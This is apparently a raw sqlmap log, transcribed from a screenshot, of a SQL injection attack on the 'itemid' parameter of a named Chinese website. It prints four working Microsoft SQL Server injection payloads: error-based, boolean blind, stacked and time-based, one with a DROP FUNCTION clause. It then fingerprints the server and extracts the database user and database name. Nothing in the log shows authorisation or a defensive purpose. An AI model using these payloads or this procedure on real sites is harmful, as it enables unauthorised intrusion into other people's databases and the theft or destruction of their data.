 [22:12:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: itemid=1'; IF(8858=8858) SELECT 8858 ELSE DROP FUNCTION rZnC--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: itemid=1' AND 7200=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120)
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7200=7200) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(112)+CHAR(113))) AND 'YvgZ'='YvgZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: itemid=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: itemid=1' WAITFOR DELAY '0:0:5'--
---
[22:12:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:12:28] [INFO] fetching current user
[22:12:33] [INFO] retrieved: anmai
current user:    'anmai'
[22:12:33] [INFO] fetching current database
[22:12:34] [INFO] retrieved: elective
current database:    'elective'
[22:12:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:12:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'

[*] shutting down at 22:12:34